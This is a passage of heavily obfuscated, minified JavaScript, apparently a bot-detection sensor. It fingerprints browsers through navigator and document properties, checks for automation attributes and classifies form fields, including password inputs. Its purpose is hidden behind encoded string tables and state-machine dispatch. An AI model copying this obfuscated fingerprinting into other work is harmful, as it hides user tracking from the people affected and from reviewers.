NN[TF[Tw]][TF[tQ]][TF[zf]](null,[cQ(B9(vZY,nR),d6),cQ(QB(vZY,K6),IP)]);}jIz+=Zd;}break;case Bp:{if(pb(typeof jXY,mk[ph])){jXY=vB;}var BZY=cQ([],[]);ZhY=EK(LnY,tW[EK(tW.length,tQ)]);jIz=b5;}break;case MN:{var cvY=Z5Y[UN];jIz=Zv;GT(cvY[zf]);}break;case HN:{jIz-=Z6;while(hn(UpY,qRY.length)){Pb()[qRY[UpY]]=UO(EK(UpY,rh))?function(){return tn.apply(this,[Vj,arguments]);}:function(){var qnY=qRY[UpY];return function(UwY,nKY){var ApY=gm(UwY,nKY);Pb()[qnY]=function(){return ApY;};return ApY;};}();++UpY;}}break;case jY:{jIz=Bp;var fhY=Z5Y[UN];var MhY=Z5Y[U];var gNY=Z5Y[Rz];var LnY=Z5Y[IE];var NPY=Z5Y[md];var jXY=Z5Y[zN];}break;case l6:{var qRY=Z5Y[UN];cS(qRY[zf]);var UpY=zf;jIz=HN;}break;case R6:{jIz=mg;var xZY=Z5Y[UN];var AZY=Z5Y[U];var bQY=[];var qpY=qTz(lv,[]);tW.push(sS);var dfY=AZY?NN[gh(typeof OQ()[cO(En)],'undefined')?OQ()[cO(zf)](Df,SK,Yk,DWz):OQ()[cO(fh)].call(null,J5z,dw,ph,Dk)]:NN[Ql()[SR(zf)](UO(UO(tQ)),jw,JE)];}break;case hg:{var XEY=Z5Y[UN];var OOY=Z5Y[U];var BIz=cQ([],[]);var AIz=QB(EK(OOY,tW[EK(tW.length,tQ)]),px);jIz-=vN;}break;case rz:{jIz-=Rp;var KXY=Z5Y[UN];gm=function(x4Y,tbY){return qTz.apply(this,[hg,arguments]);};return cS(KXY);}break;case CM:{var XRY=Z5Y[UN];var zQY=Z5Y[U];var pbY=Z5Y[Rz];var qYY=cQ([],[]);var kVY=QB(EK(pbY,tW[EK(tW.length,tQ)]),Fb);var FPY=sG[zQY];jIz=vP;}break;case SE:{var NhY=Z5Y[UN];g9=function(TgY,GQY,dwY){return qTz.apply(this,[CM,arguments]);};jIz=ZE;return At(NhY);}break;}}};var Fq=function(UXY,XpY){return UXY&XpY;};var gh=function(XgY,bNY){return XgY!==bNY;};var w7=function(){return ["GI8D","3\\\x00P>D.+T","R7\r/E;V","\"","r","=E&","\b8G\x3fL5D/><EJ",")X\x40n!8R","UD8U,\n4]","F&\tX\x40\"T7->ES(c*.","%<\\\nV","/TJ;D\x00/C\nK9r 4Ac\x3fN.(|"," 3BW8B7/",".\r%e\x00P.I4_V","\x00KH-\t"," 9T\x3fJ$O7-)","xQ!","8G",",","V","$\r0\\","L.\t_","a2bW$O$8<V","[","$O*r","0;"," N68|\x00S(e\"<","\'>D\x40#U","<]\fv4O78BVQ&\t>Y\'D>I","2D\x40","_D!H\'/5PD.U&CJ\x3f","9D;",">PF8M\"8w\x3f","\\\x00_N-8RL\"O","}","\x40(3","A","eQ,3E\nWwB,\r/B\n\f","g#U,#e)q8=lP[m\\wySN","N-)CF9N1","O,0P","\r`\tt\x40W","~8B\nQH,8EL.m*4Ec\"S\t.EK*","n0R(C\'4G\nW\vT-:T\r","n","d=Q/\t\rPv(U6","D-\r\x3f]\nAM6\v4_","\x3f5P\x40)`1<H-P+G&","4_\vJ:","H084\\\nJ8Uw->ES(","&<G\fQ3\x008EOu!T$A4_","\x00K.M*6","","D!T&#;","\b0n\vL>",":BV","<T,<","5Pu\x3fH5\r)T;J&D-","$G7",">U1\t8E","~8S\vW$W&DR\x3f\x4038U","-1]",";8S$L9\f*)T\bW$D18\x3fa\v",",Q&\x001X\vJ","R\x07D\x3fb,\b8p","D=S_)I$F+","*3Tr$E7","/TP\x3fO","v\nK(S\"2C)P#B72_","f","\'0\\","SQ#D0","G","C&<","C.3E0","d=i","P\fN","B/8_|","+2^\bI(\r1ZOu!T$39L)D,LTA(S&","\nXA\"V0LT\vL,\x00<H\nWmq/:Kme:<\\Fmm*6#L/S\"$","K+","K,W*\v<E\x00W","\"\x3fX\nK9\f/:Y\b>D-2C","8L_Q$W&L>^\v\x40>","3\t/","WW>U<U","aW*g","4_\vJ:r -T*W\x3fN1","W\tV.S&\t3rK;\x400","n0A\x3fH5\t/nK:S\"-T\v","p7z`9","U=l*2C9\x40\x3fR*3","\t>y","-Y","YJ Dc>8\\\x00Q(\x07\t.ZJ=8F\nW","\bL;D-","q65|K,F&","9XU,U G\nK9","/T*\x009a\x00V9e\"<","3F\nG)S*8C0z.I1","\x40/f>8_\v\x40\x3fD1","U","T0\t/p\b\x40#U\x07\r)P","D12C","4BG$M*$R\x07D#F&","5]",",R:>","B\"\x001a\x07D#U,","R+\t","R\vF\x40\'\fA\x00D>O%\rj\x07C.{>WzX.2]",")L&",")N 0TQ\bM&8_","Q\")T","L#","\t+TQ","%1]&AO3)eU(","$","n\x40/E1+Tz>B1-E0C8O 4^",",W","sJ/","*\n/\\.Q9S","nAS\"8","\v\x40;H \t0^L\"O","+T-)X\x00K","V:R","1\t;C\nV%","C\"S.3.D\rH$U","^N(X\'*_",".DU(O\'\t9bD\x3fU","!2\\\nQ\x3fH -\rxC!H$)","T\"\b","\t0PI","L>H!\x008","SD#E0","\bd\f`tk\x00!V\f`(Y\f\x07\ba/`&PJ\fr\'pw$.d\x40r(,p,p\x07k-1pp\fk\\1p,pk-1w,p\fk51p,pk-1rp\fk%1p,pk-1wp\fk)1p,pk-1sp\fk%1p,p\bk-1rp\fkT1p,pk-1u,p\fk-1p,pk-1s<p\f[;1p,p\x00k-1p<p\fk51p,p\nk-1w,p\fk%1p,pk-1rp\fk\v1p,p\tk-1tp\fk-1p,pk-1t<p\fkX1p,pk-1pp\fk\\1p,pk-1t,p\fk91p,p\bk-1r<p\f[;1p,pk-1rp\fk91p,pk-1up\fk1p,pk-1u,p\fk51p,pk-1pp\fk91p,p\nk-1s,p\fk\v1p,pk-1pp\fk)1p,p\x07k-1t,p\fk-1p,pk-1w,p\f[;1p,p\vk-1r,p\fk=1p,pk-1up\fk51p,pk-1p,p\fk%1p,pk-1sp\fk\x071p,pk-1pp\fk1p,pk-1wp\fk)1p,pk-1s,p\fk\\1p,p\x00k-1up\f[;1p,pk-1rp\fk1p,p\nk-1w<p\fk91p,p\bk-1tp\fk\v1p,p\tk-1p<p\fk%1p,pk-1wp\fkT1p,pk-1up\fk1p,pk-1r<p\fk1p,pk-1p,p\f[;1p\"\vt4-k)K<`\nYf]`{K\t\rp)d!`\nY`a\x3fL55p)d!`\nYc+ko:\rp,p\fK($*S+\n:h-{>fp%>\r\x07V:`-1p\"\vt4-P^a<`p.k%D(\x3fp.oE6b\vV\f`/\x07\bg\x074-P*<`!pU<k.\tp.o\x3ft\rs]I8{:ie]|`!p.c`&UJ\f\n$-p{t4-efJ)nZ\tJ\f`\'l{>ct4-`tx4-p.nt4-k)I`&Upt4-f<`Tdd\x40[,p,p\f4-k_}<`!pU4-S(s8{p>2U>c`&3c=q`-p^k{r\'pc&$.\tp.o,u/!pA\vE*\tp.o{\f\bd\f`9kddu/.\tp.o{\v9dd\x40Y\tp.o#s9\x07\bf\n$-p_|!`!pc&.!p.d\tgv*\tp.o#s9\bd\f`7\tp.o\"u3+Zm{`-Eh\f`.>\x07{>g`:Ro%D\'s]I7p&$h7I|`!p.m`-pYs`&/d,p\ft4-`7o4x\x3fp.A=Bs*$RcxE-\tp>d.!p.dw\tp.ot\t+ZborTp\bd\f`4\x3fp.o5D6h.p","k8L!\t/","9\\I","\'R1\no","C1\t<Z","\v8E+\x40;H \tPD","8S\bI","B4S,>^\x40","U\nG8F"];};var NC=function(){gsz=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var CPz=function(AgY){if(AgY===undefined||AgY==null){return 0;}var pZY=AgY["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return pZY["length"];};var Lnz=function(TbY,rVY){return TbY<=rVY;};var CQz=function(CVY){var WbY='';for(var SfY=0;SfY<CVY["length"];SfY++){WbY+=CVY[SfY]["toString"](16)["length"]===2?CVY[SfY]["toString"](16):"0"["concat"](CVY[SfY]["toString"](16));}return WbY;};var KWY=function(){return NN["Math"]["floor"](NN["Math"]["random"]()*100000+10000);};var HXY=function(){return Db.apply(this,[Gv,arguments]);};var Qkz=function RhY(LNY,WZY){var nPY=RhY;var hpY=MQY(new Number(lN),NWY);var KQY=hpY;hpY.set(LNY);while(KQY+LNY!=BY){switch(KQY+LNY){case X:{return tW.pop(),DbY=bCz[Crz],DbY;}break;case wv:{var Emz=WZY[UN];tW.push(L8z);var mWY=tn(T5,[Ql()[SR(RO)](MV,Kx,vV),Emz[zf]]);cD(tQ,Emz)&&(mWY[Pb()[OO(px)](nR,tK)]=Emz[tQ]),cD(Tw,Emz)&&(mWY[OQ()[cO(qx)](xb,zx,KZ,NK)]=Emz[Tw],mWY[gh(typeof JZ()[lR(RZ)],cQ('',[][[]]))?JZ()[lR(jZ)].call(null,wl,QS,Ls,QS):JZ()[lR(Kx)](B0,p9,px,Uh)]=Emz[ph]),this[OQ()[cO(VW)](Ol,AA,qA,vL)][OQ()[cO(Qb)](OC,PV,Hn,WQ)](mWY);tW.pop();LNY+=Lg;}break;case wd:{var XVY=[fbY,VVY,RgY,tKY,JWY,nwY,PVY];LNY-=hX;var wpY=XVY[OQ()[cO(Qf)](ER,tQ,Rc,jK)](OQ()[cO(TW)].call(null,hR,UO([]),I7,kO));var xgY;return tW.pop(),xgY=wpY,xgY;}break;case tY:{var sCz=WZY[UN];LNY+=Y8;tW.push(HDz);var pwY=sCz[Ql()[SR(ER)](ER,Yk,b2z)]||{};pwY[OQ()[cO(RO)].call(null,Kx,UO(UO({})),B1,H3z)]=xO()[Jt(px)](sf,w4,j4,rs),delete pwY[OQ()[cO(41)](92,98,20,798)],sCz[Ql()[SR(ER)](UL,Yk,b2z)]=pwY;tW.pop();}break;case V8:{var glz=WZY[UN];var Dcz=WZY[U];var zBz=WZY[Rz];tW.push(Tm);NN[Hl()[bW(ph)](Xl,UO(UO([])),tF)][OQ()[cO(UV)].apply(null,[SL,UO(UO([])),DZ,vc])](glz,Dcz,tn(T5,[xO()[Jt(UV)](w4,zf,KW,Nn),zBz,OQ()[cO(cq)].apply(null,[bQ,hO,Kl,q1]),UO(zf),CD()[ES(ph)](UV,IS,J0,I7),UO(zf),pb(typeof JZ()[lR(xS)],'undefined')?JZ()[lR(Kx)](j5z,jQz,vw,zc):JZ()[lR(UV)](dJ,rh,RL,dw),UO(DL[En])]));var UZY;return tW.pop(),UZY=glz[Dcz],UZY;}break;case Ng:{var F7z=WZY[UN];tW.push(mgz);LNY-=C8;var wPY=tn(T5,[Ql()[SR(RO)].call(null,xS,Kx,Bn),F7z[zf]]);cD(DL[DZ],F7z)&&(wPY[Pb()[OO(px)].call(null,nR,Mjz)]=F7z[tQ]),cD(Tw,F7z)&&(wPY[OQ()[cO(qx)].apply(null,[xb,UO(tQ),UO({}),kpz])]=F7z[Tw],wPY[JZ()[lR(jZ)](r5z,QS,rl,w4)]=F7z[ph]),this[OQ()[cO(VW)].apply(null,[Ol,DG,Yk,jNz])][OQ()[cO(Qb)].call(null,OC,Kl,gW,jGz)](wPY);tW.pop();}break;case nE:{LNY-=GY;var BNY;return tW.pop(),BNY=VKY,BNY;}break;case n6:{LNY+=P5;var ODz=WZY[UN];tW.push(jL);var dVY=ODz[Ql()[SR(ER)](cb,Yk,Fw)]||{};dVY[OQ()[cO(RO)](Kx,xS,vw,bq)]=xO()[Jt(px)](DG,w4,UO([]),K6),delete dVY[gh(typeof OQ()[cO(26)],cQ([],[][[]]))?OQ()[cO(41)](92,32,41,1358):OQ()[cO(8)].apply(null,[62,UO(1),UO({}),352])],ODz[Ql()[SR(ER)](U1,Yk,Fw)]=dVY;tW.pop();}break;case V3:{LNY-=fz;var bCz=WZY[UN];var Crz=WZY[U];var V0z=WZY[Rz];tW.push(hD);NN[Hl()[bW(ph)](EO,dw,tF)][OQ()[cO(UV)](SL,rl,rb,Cf)](bCz,Crz,tn(T5,[xO()[Jt(UV)](st,zf,qx,Qc),V0z,OQ()[cO(cq)].call(null,bQ,vw,dR,QW),UO(mz[gh(typeof Pb()[OO(w0)],cQ([],[][[]]))?Pb()[OO(cq)](rh,zQ):Pb()[OO(rh)].apply(null,[U8z,Ulz])]()),pb(typeof CD()[ES(Tw)],'undefined')?CD()[ES(nR)](J2z,Q9,qq,jW):CD()[ES(ph)].call(null,UV,IS,Kf,CF),UO(zf),JZ()[lR(UV)](qJ,rh,UO(UO(zf)),ff),UO(zf)]));var DbY;}break;case bg:{var zLz=WZY[UN];tW.push(nVz);var WRY=tn(T5,[Ql()[SR(RO)].apply(null,[UO(UO({})),Kx,NR]),zLz[zf]]);cD(DL[DZ],zLz)&&(WRY[Pb()[OO(px)].apply(null,[nR,hUz])]=zLz[DL[DZ]]),cD(mz[gh(typeof Pb()[OO(gx)],cQ('',[][[]]))?Pb()[OO(Hg)](jW,fZz):Pb()[OO(rh)].apply(null,[RG,Cqz])](),zLz)&&(WRY[OQ()[cO(qx)](xb,UO({}),sf,OEz)]=zLz[Tw],WRY[JZ()[lR(jZ)](FD,QS,UO({}),vw)]=zLz[ph]),this[OQ()[cO(VW)](Ol,Ln,Qb,J5z)][OQ()[cO(Qb)].call(null,OC,gx,UO([]),KJ)](WRY);tW.pop();LNY+=DE;}break;case jj:{var Z9z=WZY[UN];tW.push(Khz);LNY+=TM;var pfY=Z9z[Ql()[SR(ER)](UO(UO(zf)),Yk,bvz)]||{};pfY[OQ()[cO(RO)].apply(null,[Kx,BZ,UO(tQ),dA])]=gh(typeof xO()[Jt(zx)],cQ([],[][[]]))?xO()[Jt(px)](zx,w4,UO(UO({})),Dm):xO()[Jt(En)].apply(null,[EV,gS,UO({}),lG]),delete pfY[OQ()[cO(41)](92,47,51,1041)],Z9z[gh(typeof Ql()[SR(Uh)],cQ([],[][[]]))?Ql()[SR(ER)].apply(null,[MJ,Yk,bvz]):Ql()[SR(bb)].apply(null,[UO({}),FPz,BRz])]=pfY;tW.pop();}break;case YU:{LNY-=dE;if(gh(E2Y,undefined)&&gh(E2Y,null)&&xR(E2Y[gh(typeof Pb()[OO(zx)],cQ([],[][[]]))?Pb()[OO(zf)](UV,Zl):Pb()[OO(rh)](Khz,UzY)],zf)){try{var QNY=tW.length;var cpY=UO([]);var UPY=NN[gh(typeof Pb()[OO(VW)],cQ([],[][[]]))?Pb()[OO(gO)].call(null,dw,lQ):Pb()[OO(rh)].call(null,mNz,CG)](E2Y)[vW()[LL(Tw)](gOz,Uc,w0,Qb,MJ,RW)](pb(typeof Ql()[SR(S8z)],cQ([],[][[]]))?Ql()[SR(bb)](MJ,hYz,bm):Ql()[SR(Yk)](zx,g5z,Kh));if(xR(UPY[Pb()[OO(zf)](UV,Zl)],Qb)){VKY=NN[OQ()[cO(nR)].call(null,Hn,Uh,qq,sUz)](UPY[Qb],nR);}}catch(ffY){tW.splice(EK(QNY,tQ),Infinity,M0);}}}break;case lE:{tW.push(rfz);var fbY=NN[xO()[Jt(lq)].apply(null,[rl,BO,UO(tQ),Bh])][Hl()[bW(kS)].call(null,JW,px,rb)]||NN[xO()[Jt(Qb)](gG,cb,UO(UO(zf)),hU)][pb(typeof Hl()[bW(Uh)],cQ('',[][[]]))?Hl()[bW(mK)](HV,dK,j4z):Hl()[bW(kS)].apply(null,[JW,bb,rb])]?JZ()[lR(tQ)](pw,nR,MV,qx):gh(typeof Ql()[SR(On)],'undefined')?Ql()[SR(Tw)](AA,CF,WW):Ql()[SR(bb)](UO(UO([])),zEz,Zt);var VVY=fC(NN[xO()[Jt(lq)](gO,BO,Kb,Bh)][pb(typeof xO()[Jt(h2z)],cQ([],[][[]]))?xO()[Jt(En)].call(null,xb,KZ,MJ,Wm):xO()[Jt(Qb)](sf,cb,UO(UO(tQ)),hU)][xO()[Jt(w0)].call(null,Rc,hT,px,Uw)][Pb()[OO(CF)](Ls,AR)](OQ()[cO(EV)](Eb,Hn,gx,Xb)),null)?JZ()[lR(tQ)](pw,nR,SK,Qf):Ql()[SR(Tw)](UO(zf),CF,WW);var RgY=fC(typeof NN[xO()[Jt(dK)].call(null,KZ,tl,R1,SZ)][OQ()[cO(EV)](Eb,bQ,Hm,Xb)],Pb()[OO(nR)].apply(null,[qq,nb]))&&NN[xO()[Jt(dK)].call(null,QS,tl,zc,SZ)][OQ()[cO(EV)].apply(null,[Eb,UO(UO(zf)),ph,Xb])]?JZ()[lR(tQ)](pw,nR,UO(UO(zf)),Ol):gh(typeof Ql()[SR(Kx)],'undefined')?Ql()[SR(Tw)].call(null,UL,CF,WW):Ql()[SR(bb)](QS,rt,zI);var tKY=fC(typeof NN[xO()[Jt(lq)].apply(null,[tF,BO,B1,Bh])][OQ()[cO(EV)](Eb,UO(zf),KW,Xb)],pb(typeof Pb()[OO(Fdz)],cQ('',[][[]]))?Pb()[OO(rh)].call(null,C7,Wt):Pb()[OO(nR)].call(null,qq,nb))?JZ()[lR(tQ)](pw,nR,TW,Qf):pb(typeof Ql()[SR(KW)],cQ('',[][[]]))?Ql()[SR(bb)].apply(null,[UO(UO({})),zjY,hNz]):Ql()[SR(Tw)](VW,CF,WW);var JWY=gh(typeof NN[xO()[Jt(lq)](UO([]),BO,jW,Bh)][OQ()[cO(VUz)].apply(null,[w0,AA,RW,kV])],gh(typeof Pb()[OO(Cq)],cQ([],[][[]]))?Pb()[OO(nR)](qq,nb):Pb()[OO(rh)](Evz,TRz))||gh(typeof NN[xO()[Jt(Qb)].call(null,w4,cb,tR,hU)][OQ()[cO(VUz)](w0,mK,w4,kV)],Pb()[OO(nR)](qq,nb))?JZ()[lR(tQ)].apply(null,[pw,nR,sf,fh]):Ql()[SR(Tw)](jW,CF,WW);var nwY=fC(NN[xO()[Jt(lq)](UO(UO(zf)),BO,UO(tQ),Bh)][xO()[Jt(Qb)].call(null,OC,cb,UO(tQ),hU)][xO()[Jt(w0)](fh,hT,B1,Uw)][Pb()[OO(CF)](Ls,AR)](Hl()[bW(lt)].call(null,tO,TW,Ln)),null)?JZ()[lR(tQ)].apply(null,[pw,nR,rb,RO]):pb(typeof Ql()[SR(Pk)],cQ('',[][[]]))?Ql()[SR(bb)](sq,Xpz,jw):Ql()[SR(Tw)](Ol,CF,WW);LNY+=gv;var PVY=fC(NN[xO()[Jt(lq)](Uh,BO,AA,Bh)][xO()[Jt(Qb)](qA,cb,zx,hU)][xO()[Jt(w0)].apply(null,[PV,hT,sq,Uw])][Pb()[OO(CF)](Ls,AR)](gh(typeof Hl()[bW(Bzz)],cQ('',[][[]]))?Hl()[bW(GH)](Rl,Tw,dR):Hl()[bW(mK)](nXz,hR,Pvz)),null)?JZ()[lR(tQ)](pw,nR,rl,U1):Ql()[SR(Tw)](OC,CF,WW);}break;case XX:{var PXY;LNY-=QU;tW.push(zF);return PXY=[NN[pb(typeof xO()[Jt(hT)],'undefined')?xO()[Jt(En)].apply(null,[UO([]),Am,UO({}),Ok]):xO()[Jt(dK)](UO([]),tl,bQ,ckz)][Ql()[SR(jUz)](xS,Ls,zAz)]?NN[pb(typeof xO()[Jt(Qb)],cQ('',[][[]]))?xO()[Jt(En)].apply(null,[Kx,fh,KW,dT]):xO()[Jt(dK)](vw,tl,Kl,ckz)][Ql()[SR(jUz)].apply(null,[mK,Ls,zAz])]:OQ()[cO(PEz)](PEz,jZ,dw,C7),NN[xO()[Jt(dK)](sf,tl,gO,ckz)][gh(typeof JZ()[lR(h2z)],cQ('',[][[]]))?JZ()[lR(AA)].apply(null,[l8z,rb,UO([]),lq]):JZ()[lR(Kx)](j4,vvz,zf,jW)]?NN[xO()[Jt(dK)](HV,tl,xb,ckz)][JZ()[lR(AA)].apply(null,[l8z,rb,RO,UO(tQ)])]:OQ()[cO(PEz)](PEz,CF,WC,C7),NN[pb(typeof xO()[Jt(zf)],'undefined')?xO()[Jt(En)](Hn,MJ,Kx,Ezz):xO()[Jt(dK)].apply(null,[Hm,tl,cb,ckz])][OQ()[cO(RMz)].apply(null,[TW,bb,Uh,nf])]?NN[xO()[Jt(dK)](Tw,tl,ER,ckz)][OQ()[cO(RMz)].apply(null,[TW,U1,Ol,nf])]:OQ()[cO(PEz)].apply(null,[PEz,RO,UO(UO([])),C7]),fC(typeof NN[xO()[Jt(dK)].call(null,On,tl,tQ,ckz)][Ql()[SR(HV)](rh,zf,hf)],Pb()[OO(nR)].call(null,qq,xc))?NN[xO()[Jt(dK)](Rc,tl,RO,ckz)][Ql()[SR(HV)](cq,zf,hf)][Pb()[OO(zf)](UV,Vl)]:OV(tQ)],tW.pop(),PXY;}break;case T:{LNY+=EE;var E2Y=WZY[UN];var VKY;tW.push(M0);}break;case dz:{LNY-=gv;return String(...WZY);}break;case GM:{return parseInt(...WZY);}break;}}};var OfY=function(){return Db.apply(this,[Kg,arguments]);};var kw=function(MfY){return ~MfY;};var LhY=function(){return Zx.apply(this,[jY,arguments]);};var BwY=function(){return Zx.apply(this,[l6,arguments]);};var tOY=function(){return Db.apply(this,[D5,arguments]);};var dhz=function(wQY){var xVY=['text','search','url','email','tel','number'];wQY=wQY["toLowerCase"]();if(xVY["indexOf"](wQY)!==-1)return 0;else if(wQY==='password')return 1;else return 2;};var Rm=function(){return ["Q<_7O3\'G:P4L\t","P0L","[P\x07]PZ"," J4\x40W`\x3fLWg2\x00P\vLq\x3fFF","$\x40","H\tt#L\t","-GW0\x00L","5_\x3fF","B!","P\v","&Kq\"\"L4L\x3fJM","\x00M>\x00","F#]","Fb","\'b1-o45\"p","^Q\'[","Z(Q","D","W\x3fD","O%L\t5V%","B0$E-P>","^O","S\"zF","O0\x00`Q\x000","YJ\"F","H\fL8\x07D","n5\x07E","\"\x40F","OhK","]\t","2GN&0Z\fG","N\'","e","M","4H0","A>","5Z\vZ",">GG&","ZW","S%","|%4LN)6l$$\x40#L\t","F$]5F","N\vEq\x3fL\t","YF\x3f\x3f","A#","\x00F\"F\t","[W!","(W!HuT*X","\x00F\x00","G(=O9W","HF\"","\v","H\b","\\LvROFkR}WP#GVLV3\tL4\tW8Z[B0]$Z7R]Wo%GJVB6\x07","B6]","","M",")QU#-L\rV%","2i;n","W0L","8L4Ry\x3f0Wu4L\t","\"","!Z`5","[\x40","P\"","P&0\x00H\x3fU=M","m%OW>","\bW","mC1FKB","Z","1>NWf#A[&V|G","[L","B5D.#>g","Q]\tP","[F","F\x40HPNP","LF0E","\x40\x3fL","F=","","B=\ve","\bG;4Z","","G","J4","c6%y\tJ8L[Pq\x00LMV0RY\tJ8L[\x00O4\\","$A","M)","\x00G","L\'","\"6a)6","\"\x40\bJ8PM4","","P","L$","\t","ZJD\x40","W\v","H\fS","S%&P\v","p#G","J9","k>M","T%","J4\"[Q(","Em<","^ZIL","LZ","\x40%F","mfeI:9\x40B_93HTf^d*H","E0L","3F\x008L6J\x3f7_","![N\x3fL","#","\\","T3\x40\"N>\x00H\t$W#N","\t\"H%F$]","*\'","M","\tB8G)F","Q3\x405[","y[W%FLWS#[\n","\\J\x3fR_nFMG\x00\v*y.\x00RV+X^\r\t\x00E\n\nIq.rJ\x004RJ+\n.G[++^","S\x3f","\x004M","<M","20L","5","E","Wk","9B\x008H","L","ZWF","V","N#J4\bF8E\"]","%_","M&","!O","D$ LQ#","L(","$F","F(J6&H","S 0z","Q\"E\r","V4c(>BS","$E","D%:LA0}P0Y","\fH%\x40\bJ8PM4","LW","F+N%_","H","65|Ob:}","OhKBO","Y\'B]1F%\x07[","-\rBt","B=","Q \x07L\b:F8b$Z%D:F\"","V","S_J\r7\x07GLq\t_\fQ%\x07[VT7\x07GLsO\x07F7RzLwT\v\bA=PFS>\t(A=\\\x40B>\x00\x408GS^X4\\\tWW!FV^L7\x07GLy\x00\x00W#\tPQ$JMTlO]Lq!POPw\x07P#\x07JKl!POPw\bFK$Z3EUL>P\vH(KU(LWW\v}\t_\nE\x3f]y[RYFV\"[M#OOW>R\rF$\x00G[\n\x000\x00\tK\f^Z\x3fOf\x40[W!K\r0f\f\'Q![[JKC\r4\x40\'Q![\v_$JM^%^[W^X\n\x00tFYU=\x07LZT7\x07GLsO\x07F7RzLn!POL*K\r%[Q\n-Pi;F0F\tT[\x40K0\\H\b\x40\x3f%[Q\n-Pi;Z2;]W#PK\r>!]\tD\"0U\x07T7c>!]\tD\"0\v\x40M%FV\v}\x00_\fQ%\x07[V8A4]UE\x3fy\t\x07F%\vZ\r\'EMFZ4\\B=ZF[\x40\x3f\x40B=ZF[T8HWa\x00W,Q+,[\r\v\r,^\vY_\n\x40%AS^Xl\\J\x3fZ]W[F_*\x00LMV%)[&K^\v7\x07GLqZ}\x00\x00\x00QV>O[]P\r#]SqG\bM4O[\x00HQL\'^HF9I2\x07B4ZFUL>P\v^lL\fV\v-r&_LQ%\x07[V\v}PvL4P\x00\x00O4HeS[FZ$[TRZ^$JMV9Z]W[F_*[\rF$\x00G\x00SkPGBs^H\tMWX2E^xT\x40y\x00\x00W#R\x07FLsA\t\x00Z0\x00NA\n^\v4\\^\t\x07jH\tV\x07\r,IOW>\t\r^^X\v7\x07GLq\vR\r\nE\x3f]y[R\x00QV6ORM\v}\x07SM%F^^X4\\\tWW8TR_LU#RDF9I2\x07s>F\x07F97^^FQy5^,~_x[\fPQTWlOG]P\r0ES[V_wTK\x00\nM\'[[JGX!\x00FZ4O_UL>P\vJl;JXQ0LS^$JMVZ]R\r,4\n]YZUW#^YZUQ%\x07[T*\r>\x00l\v^7\x07GLy\x00\x00\x00_WZ#^\x408GS^X4\\\tWW8\x07$U:\tZ\n\vx[TR_\nE\x3f]y\x00_\fE\x3f]yZx\t_WOK9Z[ *}\x00\x40\vT%[UKl\x07\x07F_*H\tV[ZH4\\\tWPPwPF\x40sO^\nPw\x07O^\"^\v$)T8\vRI\r4F\x00\v-vJx\\]\v^7\x07GLy\x00\x00_4\n]YZ}\x00_[\v$JM^%[R^UW#^YZ}\x00_^\x00L\bUy\x00UFyZOW>_\fEX\'EJWZ$ZOR\v^^7\x07GLy\x00\x00W#\t^UW#^YZ}\x00_^^y\x07\n\v\'[[LJ^%\x40\bZU|\x3fFU\r\'EME\x3f]\v}\x00\x00\x00M%FV\v_*\x00LMV\x3f^[_\v$JM^4^FR\r\v}\x00Z\n\vx[T\tV\x3fRHFHBX%L^xHFS_\n^_,\\J\x3fReS[QZ4[R\rlPZ\x07F5M(QsI[Qq\\J\x3fZFW^X7Z\v\x40%GTJK\x3f[]TV\x3f^[3Q#Z\v<F0F\tVPV0[ZV#\x07GDTxI\x40^U\x40<EGTlO_\fJyP]TTlO_K>\tMF$\x00G\x00\x00O4H_F}FMF,O_FX<]}\x07jI\x00\x00\x00QV0OLUO6]ME^0[R\rl-Z\nM8_\fJy\x07FK\x07\n>]FM#],\x40^UM)\vFKJFX<]\nLJFXLJFX0\x00N\x40PqOSTK>\vFKJFX<]\n\r8YP4M$W#\vFKJM_%[WMKsFF4\vWYB6ILUP0J3\x40!\x40_FX0\x00NR\vO4P[QsOFYN%FPQFX0[\vT#]Z4\\H\t^lPLV8NYMBq^}\x00\x40\vT\x3f[KlOJUSx\t\x40^FH>YFsH\v\bS\x3fL/F5PXQlO\v_L%GLQ%\x07[\rB$XQ}FMFX5G\v\n9\x00F\fTJK2\\]PyYN=]ULGKsA\t\x00Z4\\H\tJ\x40X0\x00NR\v\n^$JMVZ]W^X\x000\x00\tK\r4A[MK%\\\x40B>\x00r+LJyFWKlOGRW#\t\tXF4HJM=YQ&PFKP%\\\x40B>\x00\x07\tV\x3fTSYN%FKUQ%\x07[T[QX0\x00NF\x00JqB$^x^\vLsOFYN%F_\v_T#]WlOL]P_QX<]T%[U[KFq&P\v2Q>\x00Y\"FV8L\tLqFWM%RY\tJ4RH[QU\bzP[W>\vR_[SM\'[[JK^\x3f^]UF0F\tZ\r#\x00\x40\vT%[UKl\x07\x07F_#]LGKsA\t\x00Z#\\H\tJLX0\x00NWYG=N$EWLU#R\x40FYB6I[QqXL4M\t-\r4\\9B4/XB$\tXF%O]U[JWTF$\x00GYWJLGPwZ[UW>Y[s^[UDK\'\x40VG\nZ#\\MD%OZ![L_QX<]T%[U[KFq&P\v2Q>\x00YF0F\tVF$][>\tWL;JT^LB4OGxOW>\t4^\n\r\'[[JX#\veMW-a/T\x40GWJq]^\r0J:\x40K%)&_[V8\tPQ\v\x40OJF,+}\x00\x07FJF,+x^]\r#\vlJ\"\\Y\vxOW>\t(^\n\r\'[[JWX2D\vW>U\x07\r\nP\vJ>\x00DU4LWQX0\x00NWY\x40<ELl\x00T\x408G[_W_*AYW(7GFl)Ro2H\v\tWT,/XLJ^89ZRZK\"\\[W^pB\x00M%FV9\vx\t\x40^\n\r\'[[JW-$/_Q_#]H_W_jOSTV2\x40UK%\vYL^Q%\x07[V7Z\b9B8y\x07D9[\x00\x00\x00QV4OJZ$JMV#Z\x00\x00Q^jYJ\r4NL\n7ZFUOy_^Q%\x07[V\r\x000\\Kx\f^[UMlSWLQ%\x07[V\r\x000\\KL5RWYG\x3fZF[Q\vj\x00LMV\x3f\\G,[Q*LMb\v,\\J\x3fRhS_\fQ%\x07[\rB$\rGVa^MWaT\tV\x3fRPUL>P\vJGZ8ZKWTL\"[Ls^R\rVkE6\x07[FLpBTRZ\v}PJW$]U\r\'EMZZ2GV0ELV\vx^PUP=P5FK7ZMW[14L\tL\x07GLs[XP14L\tL\x07GLl\\J\x3fZ]R\rBq\x00YM%FTJ(LWWPw\x07P#\x07J4\\\tVwT\tKJ-\v<F0F\t0M%FTJKy\x00\x07S0\vg_\n#\\G\n_,^LUQ